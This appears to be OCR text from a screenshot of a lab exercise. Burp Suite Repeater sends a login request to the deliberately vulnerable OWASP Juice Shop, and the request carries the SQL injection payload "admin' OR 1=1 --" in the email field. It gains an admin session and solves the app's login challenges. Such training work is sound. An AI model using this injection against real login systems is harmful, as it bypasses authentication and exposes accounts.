 OWASP Juice Shop × +
localhost:3000/#/login
Incognito
OWASP Juice Shop
Login
Email*
admin
Password*
•••••
Forgot your password?
Reme
G Lo
Not
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
1 × +
Send Cancel < > Burp AI
Targe
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 48
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"admin' OR 1=1 --",
"password":"admin"
}
Search
0 highlights
Response
Pretty Raw Hex Render
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sat, 13 Dec 2025 11:57:07 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
Done
Event log (10) All issues
Memo
OWASP Juice Shop
Account Your Basket 6 EN
admin@juice-sh.op
Orders & Payment
Privacy & Security
Logout
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
You successfully solved a challenge: Password Strength (Log in with the administrator's user credentials without previously changing them or applying SQL Injection.)
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Banana Juice
(1000ml)
1.99¤
Add to Basket